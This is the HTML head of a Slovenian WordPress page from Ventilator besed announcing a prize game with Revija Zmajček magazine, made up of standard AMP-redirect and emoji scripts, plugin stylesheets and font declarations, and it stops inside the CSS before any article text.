

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8/
body_size: 26194
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Nagradna igra v sodelovanju z Revijo Zmajček | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="bd5ac872f79c9ad2251b89e8-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-scaled.jpg" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="bd5ac872f79c9ad2251b89e8-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open 